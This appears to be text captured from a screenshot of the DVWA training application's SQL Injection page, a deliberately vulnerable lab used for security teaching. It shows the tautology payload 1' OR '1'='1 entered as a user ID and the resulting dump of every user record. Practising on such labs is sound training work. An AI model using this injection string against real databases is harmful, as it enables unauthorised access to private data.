 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html